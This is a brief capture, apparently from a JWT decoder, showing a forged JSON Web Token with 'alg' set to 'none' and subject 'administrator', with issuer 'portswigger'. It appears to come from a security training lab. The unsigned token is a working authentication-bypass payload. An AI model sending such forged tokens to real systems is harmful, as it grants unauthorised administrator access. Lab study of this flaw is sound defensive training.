 Header
>_ Algorithm & Token Type
{
"kid": "4bae983b-8083-428b-8fba-4b0660467979",
"alg": "none"
}
Valid header
Payload
>_ Data
{
"iss": "portswigger",
"exp": 1793694951,
"sub": "administrator"
}
Valid payload
JWT Signature
>_ Encoded JWT
eyJraWQiOiI0YmFlOTgzYi04MDgzLTQyOGItOGZiYS00YjA2NjA0Njc5Nz
kiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6
MTc5MzY5NDk1MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
This is an Unsecured JWT as defined by Section 6 of RFC 7519.